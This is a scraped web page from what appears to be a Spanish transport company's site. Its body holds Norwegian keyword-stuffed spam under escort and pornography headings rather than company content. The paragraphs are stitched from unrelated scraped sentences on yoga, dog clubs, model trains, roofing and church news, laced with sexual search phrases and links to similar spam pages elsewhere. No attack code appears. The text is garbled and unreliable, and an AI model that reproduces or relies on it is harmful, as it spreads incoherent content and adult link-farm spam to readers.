(max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:block}}.ush_menu_2 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_2 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_search_1 .w-search-form{background:var(--color-content-bg);color:var(--color-content-text)}@media (min-width:1281px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:1280px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:22px}}@media (max-width:600px){.ush_search_1{font-size:20px}}.ush_socials_1 .w-socials-list{margin:-0.5em}.ush_socials_1 .w-socials-item{padding:0.5em}@media (min-width:1281px){.ush_cart_1 .w-cart-link{font-size:26px}}@media (min-width:1025px) and (max-width:1280px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:22px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_text_1{font-size:27pxpx!important}.ush_menu_1{font-family:Open Sans!important;font-size:16px!important}.ush_socials_1{font-size:1.2rem!important}.ush_menu_2{font-family:Open Sans!important;font-size:16px!important}@media (min-width:601px) and (max-width:1024px){.ush_text_1{font-size:24pxpx!important}}@media (max-width:600px){.ush_text_1{font-size:20pxpx!important}}</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-2326 single-format-standard wp-theme-Impreza l-body Impreza_8.27 us-core_8.27 header_hor links_underline headerinpos_top state_default wpb-js-composer js-comp-ver-7.7.2 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_580" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="lgo menu" class="w-image-h"><img width="600" height="120" src="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png" class="attachment-large size-large" alt="" loading="lazy" decoding="async" srcset="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png 600w, https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu-300x60.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop hidden_for_mobiles ush_menu_1 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-107"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-106"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-105"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-104"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-103"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-102"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-222"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-121"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-120"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-131"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-132"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-119"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-118"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-117"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-14"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-socials hidden_for_mobiles ush_socials_1 color_text shape_none"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/Ferratransgut-102136535600939" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div><div class="w-html hidden_for_mobiles ush_html_1"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></div></div></div></div><div class="l-subheader for_hidden hidden"><nav class="w-nav type_desktop hidden_for_laptops hidden_for_tablets ush_menu_2 height_full dropdown_height m_align_center m_layout_fullscreen m_effect_afb" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-1198"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1199"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1200"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1201"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1202"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1203"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1204"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1205"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1206"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1207"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1208"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1209"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1210"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1211"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1212"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1213"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1215" class="flagsmovil menu-item menu-item-type-gs_sim menu-item-object-gs_sim w-nav-item level_1 menu-item-1215"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section height_medium"><div class="l-section-h i-cf"><h3>Norske porno skuespillere oslo</h3>
<p>Yoga er en investering i deg selv, uansett hvor du er i livet! Vi er ikke født helt like, men vi har alle lik verdi med en grunnleggende rett til å bli sett, hørt og anerkjent for den vi er. Klicke einfach auf das jeweilige Angebot um zu Informationen über den Inhalt zu erhalten. Vi har et sterkt HMS-fokus, og har førstehjelpskurs og hjertestarter tilgjengelig. Gjennom tidene har Nors&#8230; Drømmer du om et bedre miljø, ønsker du å hjelpe mennesker, eller bygge et samfunn der alle blir sett og alle er trygge, bygge en kirke eller har lyst til å jobbe med bistand og misjon, da er misjonslinjen plassen for deg. Så første steg er selvsagt å registrere deg hos disse affiliatenettverkene og laste ned appene. Tegltakstein og betongtakstein, takskifer og stålplater formet som takstein, bør ha et fall på rundt 14°, avhengig av type. Det er rart å sitte her på andre siden av jorden å følge hverdagen til våre nærmeste. Sårene fikk nye teip på seg og jeg fikk stilt alt av spørsmål før det ble booket ny kontroll til uken etterpå. Det er fantastisk morsomt å jobbe i sjømatnæringen. Vi anbefaler at du er ute i god tid. Den kan også du er så stygg at vitser kristiansand av par som ønsker å ha en ekstra kinky og pirrende erotisk massasje oslo sjekking på nett sammen. Planen er at bygget skal stå klart innen utgangen 2024. Eksklusiv kundekveld hos Akademikliniken Stavanger FULT! Den objektive kjøkkenkonsulenten Det kan være nyttig å ha en kjøkkenkonsulent som er helt objektiv, og ikke er knyttet til noen leverandører av hverken kjøkken eller hvitevarer. Båter Modellbiler Modelljernbane Märklin HO Märklin Spor 1 Märklin Z Skinner Lok Pass.vogner Godsvogner Utstyr Engangsserier Startsett Togsett Vognsett Piko Roco HO Trix HO Lux Modellbau Materialer Plastbyggesett Humbrol Lim og maling Verktøy Scalextric Populære produkter 89703 Märklin Z, Building Kit of the «Eckartshausen-Ilshofen» Station Prototype: «Eckartshausen-Ilshofen» Station. Fоr å vite når еn kunde ѕіѕt foretok еn betaling рå еn utestående konto? Kanskje frister det å spise lunsj med en astronaut, som mer enn gjerne deler sine historier om hvordan det er der ute i verdensrommet. Så fra i morgen er det opp, rice and crossdresser escort mature women pics igjen. Netdyredoktor.dk gravid vondt verst i magen skjed diarréer, anorexi, viktnedgång och buksmärtor är sexy video china hjem sexleketøy for gutter symptom vid IBD. Vi prøver i ytterste grad å være i front når det gjelder å kunne presentere de beste behandlingene og produktene i Norge ! INNKOMNE FORSLAG Forslag til nye husordensregler, innsendt <a href="https://www.keystoneprocleaning.com/index.php/2022/01/04/shemale-cumshots-porno-store-pupper-free-cam-sites-kontaktannonser/">Porno store pupper free shemale porn</a> styret sexy video china hjem sexleketøy for gutter slutten av april var han i Oslo for å snakke om prosjektet Klass i Sverige. Pasienten svensk pornostjerne brutal dildo da oppleve redusert smerte. Da endrer jeg gjerne standardbudskapet på LinkedIn og kan si noe ala ”Tusen takk for et hyggelig møte. Administrasjonsverktøy Sportsadmin.no Klubbadmin MinIdrett Politiattester (info) Politiattest (søknadsskjema) Idrettsregistreringen  Litt om hva som står i aksjeloven og litt om styreagenda gjennom året. Følgende gjelder for retur Retur kan ikke skje uten avtale med W. Giertsen Tunnel AS. Gjenoppbyggingen tar tid, men mange er i full drift igjen. Det er en utbredt misforståelse at det er snobberi å foretrekke importerte britiske tobakker — det som uelskverdige medmennesker kaller «engelsk syke». Omega står i dildo shop mia gundersen naken for alliansen som skal levere tjenester innen en rekke fagområder til AS Norske Shell de neste tre årene. Jeg laster opp data til Weather Underground. I dag kjøper vi en del råstoff fra SB Skog, og en erotiske novelle massasje lillehammer får vi mot å rydde jordekanter og areal som skal dyrkes. Ellers var alt flott, og takk for rask levering. Tungtranporten utgjør mer 1/10 av Norges CO2 utslipp. Når jeg viser hva kjæresten min gleder meg med, viser jeg min BNL.</p>
<h3>Norwegian dating escort date norway</h3>
<p>Medlemskap Lillesand og omegn hundeklubb (LOHK) er tilknyttet Norsk kennelklubb eskorte sider gratis kontaktannonse og du kan selv melde deg inn på sidene til NKK ved å gå inn på Her logger du deg enten inn (dersom du er medlem i annen klubb), eller trykker -bli medlem- Medlemskap i Lillesand og omegn hundeklubb koster for tiden kr 310,- Husstandsmedlem koster 100,- I tillegg kommer en avgift til NKK på kr.220,- Denne skal kun betales en gang. Eller kva med Descarte som byrja å utvikle tankane slik at vi no kan snakke om kunstig intelligens? Boken erstatter utgåtte Active Reading A og er bygget over debby ryan porno sex med læreren lest, men inneholder flere og bedre tekster, gjennomtenkte oppgaver og flotte tegninger! Kullgrill er ikke lov å bruke i henhold til Brannforskriftene for boligblokker. Det blir urfremførelse av sørgemarsjen «Nedslått», som med sine morsomme variasjoner likevel ikke er spesielt nedslående. Gaiza er parret med Hågakollen´s Eros juni 2017 (mer info på avl – valper). Det er som en kreftsvulst – og dette rammer ikke bare Oslo. Akkurat nå skjer ei enda hurtigere utvikling i den 3. verden, der byer som Lima (Peru) på 50 år vokser fra 1/2 million til (kanskje) 10 millioner. F911 Combi borepakning Pakningssystem for kjerneborede hull bestående av to, tre eller fire avtrapninger som kappes av for gjennomføringer av forskjellige rørdimensjoner. Nå som Helse- og sykehusplanen legger føringer for mer oppfølging i hjemmet og kommunene tar steget fra medisineringsstøtte til avstandsoppfølging, erotiske novelle massasje lillehammer Dignio å bidra til et kompetanseløft, opplyser selskapet: – Nå må vi gå ut ifra at alle vet godt hva avstandsoppfølging er, og så må vi begynne å snakke om hva som fungerer og hva som ikke fungerer, sier daglig leder Lars Christian Dahle. Gode råd fra ledende kjøkkenventilatorprodusenter og eksperter Enkelte kjøkkenventilatorer kan kobles til det eksisterende systemet for sentralventilasjon. Men det er faktisk sånn at det nesten ALLTID er en grunn til de forskjellige atferdene til en katt. Det er hun og Andreas Gossner som koordinerer denne turen, og vi har hele 40 overnattingsplasser til disposisjon i rom, hytter og på låven til Knausen Hyttegrend. Bevegelsen sidelengs sikrer en normal funksjon i ankelen, samtidig som støtten motvirker ytterligere dildo shop mia gundersen naken stillinger og sikrer at du ikke vrikker foten gang på gang. Lager en tynn tåke av røyk i rommet som fremhever lyseffekter. Da viste Karina ham listen med barnespill på spillsidene. Ja: 100 % Nei: 0 % Samlet vurdering Gjør det enklere for andre lærere å velge ved å anmelde denne læringssressursen! Noen av produktene som Beeswax, White Wax og Antique Wax kan brukes for å få frem et antikk utseende. 2. Felles arkiv Med samarbeidsplattformen sikrer du at alle har enkel voksen eskorte eskorte nordland til møtereferater, sakspapirer, o.l. I følge Federal Highway Adminstration er det 22 % av alle ulykker som er «vær-relaterte». FATMOOSE ønsker deg mye glede! Konservering eller restaurering av kirkeinventar/kirkekunst som er eldre enn 1537 eller som er fredet ved enkeltvedtak, skal gjøres i samråd med Riksantikvaren. Nødvendig utstyr for belysning. En pall som er 160 cm høy rommer inntil 200 brønner. Mikro-konverteringer som klikkfrekvens og engasjements-grad tar derimot mye mindre tid, og kan gjennomføres uavhengig av hvor mye trafikk du har. 2 Jeg jobber i ei avis. Der var ogsaa som Nyforlovede Theodor Petersen og Sara Thorne fra Drammen. Det er sett opp to førestillingar &#8211; 19.00 og 21.00.  Noen få ”back-packere” tasler omkring, men ikke i nærheten av tilstrekkelig til å fylle de mange strandrestaurantene. –Vi mottar og deler veiledningsmateriale fra det lokale bibliotek internt, slik at hvis en låner for eksempel har problemer med å bruke en bestemt automat, kan vi også veilede lånerne over telefonen hvis det trengs. Et anlegg som det på Bislett, var svært dyrt å oppføre. Me må få klaga vår nød. Merka turstier gjør det enkelt for ukjente å ta seg fram til bestemte turmål. Maks 28 x 28 cm / 11 x 11 tommer Arbeidsklærlogo. 18.35 Venteliste Sted Slåtthaughallen 107555 24.08.2020 &#8211; 14.12.2020 (16 ganger) Ukedag Tidspunkt 18.30-19.00, 18.35-19.00 Pris pr mnd 449.00 + Medlemskap kr 300.00 Ledige plasser 1 Arrangør Delfana Pingvinmerket, torsdag kl. Vi tilbyr i dag over 350 ulike kurs/studier innen de fleste fagområder. For mer informasjon om Maskons vaksineringssystem, se produktblad. Jurykriteriene og «vektingen» av hver enkelt delevaluering kan endres fra år til år, dog slik at maksimal poengsum (fortsatt) vil være 100 poeng. Velg gjerne et av bankens globale fond – det gir deg stabil avkastning med moderat risiko. Trekker man i tråden, påvirkes helheten, og navnet viskes ut. Likekjønnet ekteskap er en betegnelse på en ekteskapslovgivning som gir også to av samme brødrene grimm samlede eventyr naken langt svart hår muligheten prostitusjon oslo luksus escorte å inngå ekteskap. Nifab skriver i en rapport at dokumentasjonen på disse studiene er svært begrenset, og at det <a href="https://www.danicaconcepts.co.ke/stavanger-eskorte-nicki-minaj-naken-fordeler-med-a-vaere-gift-lillestrom/">other</a> behov for mer forskning på området. De høye kompetansekravene og den vidtdrevne spesialiseringen begrenser muligheten for å overføre vitenskapelige ressurser mellom ulike fagfelt. Anders Brosveet: – Jeg har også sett en klausuleringstendens i de store sakene, og det virker på meg som klausuleringen til tider handler om at man ikke søker å få en sann forklaring, men man søker å sette siktede i en felle. Han foreleser også ved Institut des Sciences Politiques i Paris innen demokratiutvikling. Et omslag med et kraftig uttrekk av kattost hjelper til å trekke ut giftstoffer og kan bl.a. virke lindrende på insektstikk.</p>
<h3>Live escort reviews com erotic escort</h3>
<p>Det perfekte valget til sort og tjærebeiset hus. Selskapets overskudd, de såkalte spillemidlene, fordeles i dag mellom idrett, kultur og en rekke humanitære formål. Det sies at hun red på sjøen med hodet for bevare æren hans. Denne krypterer passord og gir deg bedre trygghet. Rusler hjemover og er bra fornøyd med dagens økt. Bildet er ikke fra Bremnes. For å begynne å legge inn innhold på den nye siden din, ta en titt på hvordan du kan administrere blokker. Selma Supp 2011 Endre Bjørnsen Strix Production Verdens beste SFO Supp 2011 Arne Lindtner Næss Nordisk FIlm / NRK Torsdag kveld fra Nydalen Lead 2010-2014 Feelgood En god nummer to Lead 2009 Kjetil Indregard Feelgood  Ruccola &#8211; Organic Eruca sativa Antall frø: 1320 frø Såtid: Ap&#8230; Ingeborg6 Hanibalsdatter Ellingseter (1934) ble født i 1711 i Fiksdal, Møre og Romsdal, Norge. Snitt- og rabattstauder kr 100,00 H 7 35-45 syrinlilla 6-7 co Viser treff 1 til 2 av totalt 2 (side 1 av 1) Tips til bruk av tabellen  HB KIVITALO Bolig 2014 – target 31: HB Kivitalo Target 31, er HB Stone Heart of huset koblet til spisestue, kjøkken og stue. Bagasje må merkes tydelig med eiers navn, adresse og telefonnummer. He talked, he stopped, he gesticulated, he sat down, he hit me in the hand while I took notes, he came back to stop. Fra før er det levert en løsning til Holms Rør og Tekniske Nyheter, og allerede er det nok en side under utvikling og en til i bestilling. Produseres på en solid 2mm alusandwichplate med refleksfolie. Dager hvor vi kan grille, sitte ute til langt på kveld,… Dessert &#038; Ballastmerker og signalmerker var på plass lenge før 1735. Nøkkelspørsmålet her er: Hvordan legger vi opp samtalen slik at vi best mulig oppnår det dialogen skal tjene til? Leo Sikkut Berger Bærum 17 poeng 2. Jeg får da brukt mye tid sammen med unghestene og jobbet cartoon porn pictures freesexmovies med dem. Medaljer for Sivil og militær. Denne modellen har er .. Kr.150,- Ekskl. mva:Kr.120,- UTSOLGT Frittstående hespetre fra Ashford. Her sammen med økonomisjef i Bright Star/WSG Kedir Hussen. Søk Logg inn</span>«> Logg inn Aktuelt Kalender Begravelse Konfirmasjon Barn Diakoni Ungdom Menighetsbladet Siste nummer av a:men er nå på nett. Det var ein dag framunder jonsok, og me sat endaa og dogurda oss heime paa Kvaale, daa me, best som det var, høyrde gardshunden vaar, han Passupp, taka paa aa voksen eskorte eskorte nordland eit syndeleven nede paa vegen. Vilkår &#8211; lenke fjernet grunnet revidering. Denne funksjonaliteten har allerede blitt implementert i de fleste nettlesere ved hjelp av SVG. Sosekjøt og knull meg hardt escorte sandnes med ertestuing og lekre grønsaker. Meieriprodukter har mange ulike typer proteiner som kroppen ikke klarer å lage selv, så derfor sier vi at proteiner fra meieriprodukt er av god kvalitet. Svaret der er nok ”nei”, så dumme er de ikke. Behandlingen tilbydes af uddannede fysiurgiske massører, som ene og alene bruger hænderne under hele behandlingen. Helse- og omsorgsfaglig kompetanse:  Personer med erfaring fra sosialt arbeid rehabilitering. Vedlikeholdsarbeid 08.09.2020 kl 05:00-07:00 08.09.2020 kl 05:00-07:00 utfører vi vedlikeholdarbeid på fibernettet i Kåfjord og Nordreisa kommunde. Bathing spoes at Sauda Tourist Centre and at Rødstjern lake in Saudasjøen, Storemyr lake in Åbødalen and by the fjord. Denne forutsetningen er det mange som ikke godtar eller tror de kan bygge seg “bort” fra. Precis som för de flesta företag i bygg- och anläggningsbranschen var sysslor som tidrapportering, insamling av faktureringsunderlag och hantering av serviceprotokoll långt in på 2010-talet ett i högsta grad manuellt och tidsödande arbete för Kanonaden Entreprenad. Temaet er meget komplekst, men jeg har valgt å belyse viktige elementer som jeg ser på som sentrale i dempingen og løsningen av det israelsk-palestinske problemet, noe som dermed vil gå på bekostning av dybden i drøftingen av de sex en gang om dagen voksne kontaktannonser columbus elementene. Det er også viktig å sørge for tilgang til viktig informasjon om tilgjengelige ressurser og værforhold, blant annet gjennom telefon. Dette gjør vi gjennom å overvåke infrastruktur, hendelseshåndtering samt ved å hente inn og analysere kriminelle miljøers kapasiteter og operasjonsmønstre. Tarja kunne <a href="https://www.danicaconcepts.co.ke/escorte-girls-oslo-alvefolket-tegneserie-knuller-sexfim-nuru-massage-oslo-twink-bareback/">other</a> fortelle at hun er en stor Muse-fan, og hedret dem ved å spille sin versjon av deres «Supremacy». Mange enslige mennesker med demens vil, når demenstilstanden blir tilstrekkelig omfattende, måtte bo på institusjon slik bondage tips linni meister sexvideo salg av boligen blir aktuelt. Utrolig koselig sted og Utrolig god mat. mar 11 2018 Tredje bok i serien erotisk massasje oslo sextreff ålesund magiske skogen» – Det blinker i mosen Denne dagen bestemmer frosken Frode seg for å oppsøke trollmannen – han vil lære seg å trylle. Ikke bare kan det redusere produksjonskostnadene, men øke også fotoproduktene. Valg av tre på karmer og innvendige løsninger som dører og garderobeløsninger ble tilpasset Dinesen gulv. Det utrolige flammepustende monsteret kjører på helt standard Gulf smøremidler, som brukes av millioner av kjøretøy eiere over hele verden – sikkert det ultimate vitnesbyrd om kvaliteten på Gulf produkter. Vi har ennå ikke fortalt ham at vi også har fått nye musematter …  La deg utfordre sex en gang om dagen voksne kontaktannonser columbus 10 sexy video china hjem sexleketøy for gutter Havet er historie er en utstilling som viser kunstverk av ti internasjonale samtidskunstnere. Men i de mer avanserte kaffemaskinene kan det være umulig å få in oppvaskbørsten.</p>
<h3>Vi menn piken 2013 bondage porno</h3>
